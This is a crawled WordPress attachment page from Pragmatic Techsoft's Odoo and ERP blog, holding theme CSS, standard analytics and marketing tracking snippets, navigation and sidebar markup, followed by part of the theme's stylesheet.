.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-4179 attachmentid-4179 attachment-gif wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">August 12, 2019</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">image4</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-partners-usa/image4-5/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2019/08/image4.gif'><img decoding="async" width="128" height="128" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/08/image4.gif" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/08/image4.gif 128w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/image4-71x71.gif 71w" data-sizes="(max-width: 128px) 100vw, 128px" src="[data-uri]" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-partners-usa/" rel="prev">Odoo Partners USA: Helping you Grow your Business with Odoo</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-partners-usa/image4-5/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partners-usa%2Fimage4-5%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-partners-usa/image4-5/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6972f75568a44" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4179" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-partners-usa/image4-5/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6972f75568a44" value="c761d0d0db" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6972f75568a44" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6972f75568a44" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3
body_size: 8154
content:
/*
Theme Name: WpF Authority
Theme URI: http://www.wpfreeware.com/wpf-authority-free-simple-wordpress-theme-for-blogs/
Author: wpfreeware
Author URI: http://wpfreeware.com/
Text Domain: wpf-authority
Domain Path: /languages
Description: WpF Authority is a well designed bootstrap based WordPress blogging theme developed by WpFreeware which through you will be able to create professional looking websites. It comes with left/right/fullwidth templates, live customizer option panel to setting all the requirements. This theme completely responsive, created with translation ready, widget ready & much more.
Version: 1.3.2
License: GNU General Public License v3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: full-width-template, one-column, custom-header, custom-colors, theme-options, threaded-comments, sticky-post, custom-background, custom-menu, editor-style, featured-images, right-sidebar, left-sidebar, rtl-language-support, translation-ready
*/



/*--------------------*/
/* BASIC TYPOGRAPHY */
/*--------------------*/

@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');

@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700');

body {  
  color: #333;
  overflow-x: hidden !important;
  /*font-family: 'Lato', sans-serif;*/
  font-family: 'Roboto', sans-serif;
  font-size:16px;
  background-color:#F2F2F2;

}

p{
	  text-align: justify;
}

ul{
  padding: 0;
  margin: 0;
  list-style: none;
}

a{ 
  text-decoration: none;
  color: #2f2f2f;
  font-weight:bold;
}
a:hover{
  color: #646464;
  text-decoration: none;
}
a:focus{
  outline: none;
  text-decoration: none;
}
h1,h2,h3,h4,h5,h6{
 
/*font-family: "Raleway",sans-serif;*/
/*font-family: 'Lato', sans-serif;*/
font-family: 'Roboto Slab', serif;
font-weight:600;

}


h2{ 
  line-height: 23px;
}
img{
 border:none;
 /*max-width:100%;*/
background-size: cover;
    /*width: 100%;*/
}

#imgbanner img {max-width:100%!important;}

.img-center {
  display: block;
  margin-left: auto;
  margin-right: auto;  
  text-align: center;
}
.img-right{
  display: block;
  margin-left: auto;  
}
.img-left {
  display: block; 
  margin-right: auto;  
}
.yellow_bg{
  background-color: #ffd62c;
}
.btn-yellow{
  background-color: #ffd62c;
  color: #fff;
}
.btn-yellow:hover{
  background-color: #e1b70b;
  color: #fff;
}
.limeblue_bg{
  background-color: #7dc34d;
}
.blue_bg{
  background-color: #09c;
}

.btn{
  border-radius: 0px;
  margin-bottom: 5px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.btn:hover{
  
}
.btn-red{
  background-color: red;
  color:#fff;
}
.btn-red:hover{
  background-color: #c40505;
  color:#fff;
}
.btn-green{
  background-color: green;
  color: #fff;
}
.btn-green:hover{
  background-color: #0ab20a;
  color: #fff;
}
.btn-black{
  background-color: black;
  color: #fff;
}
.btn-black:hover{
  background-color: #413a3a;
  color: #fff;
}
.btn-orange{
  background-color:orange;
  color: #fff;
}
.btn-orange:hover{
  background-color:#f09d05;
  color: #fff;
}
.btn-blue{
  background-color: blue;
  color: #fff;
}
.btn-blue:hover{
  background-color: #0707a2;
  color: #fff;
}
.btn-lime{
  background-color: lime;
  color: #fff;
}
.btn-lime:hover{
  background-color: #05ae05;
  color: #fff;
}
.default-btn{
  background-color: #12a3df;
  color: #fff;
}
.default-btn:hover{
  background-color: #0a8ec4;
  color: #fff;
}
.btn-theme{
  background-color:#d083cf;
  color: #fff;
}
.btn-theme:hover{
  background-color:#ce39cc;
  color: #fff;
}
.transition{
   -webkit-transition: all 0.5s; /* Ch, Saf  3.2 */
     -moz-transition: all 0.5s; /* 4 < Fx <16 */
      -ms-transition: all 0.5s; /* IE 10 */
       -o-transition: all 0.5s; /* 10.5 < Op < 12.1 */
          transition: all 0.5s; /* IE 10, Ch 26+, Fx 16+, Op 12*/
}
/* Preloader */
#preloader {
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom:0;
  background-color:#fff; /* change if the mask should have another color then white */
  z-index:9999999; /* makes sure it stays on top */
}

#status {
  width:200px;
  height:200px;
  position:absolute;
  left:50%; /* centers the loading animation horizontally one the screen */
  top:50%; /* centers the loading animation vertically one the screen */
  background-image:url(img/status.gif); /* path to your loading animation */
  background-repeat:no-repeat;
  background-position:center;
  margin:-100px 0 0 -100px; /* is width and height divided by two */
}

/*scrol to top*/

.scrollToTop {
  bottom: 40px;
  display: none;
  font-size: 32px;
  font-weight: bold;
  height: 50px;
  position: fixed;
  right: 40px;
  text-align: center;
  text-decoration: none;
  width: 50px;
  z-index: 9;
  border:1px solid;
   -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;

}
.scrollToTop>i{
   -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.scrollToTop:hover, .scrollToTop:focus{
  text-decoration: none;
  outline: none;
  background-color: #fff;
}

/*--------------------*/
/* Header */
/*--------------------*/

.navbar {
  margin-bottom: 0;
  z-index: 99999;
}
.navbar-default {
  border-color: #e7e7e7;
  /*padding: 10px 0px;*/
  background:#fff; /* Old browsers */
  min-height:76px;
	margin-top: 0px !important;
}

.navbar-fixed-top{
	margin-top: 0px; 
}

.navbar-brand{
  font-size: 25px;
  font-family: "Raleway",sans-serif;
  font-weight: bold;
  padding: 8px 15px;
}



.logo-text{
  margin-top:15px;
}
.header_gradient{
  background: -moz-linear-gradient(bottom,  #ffffff 0%, #f6f6f6 47%, #ededed 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* IE10+ */
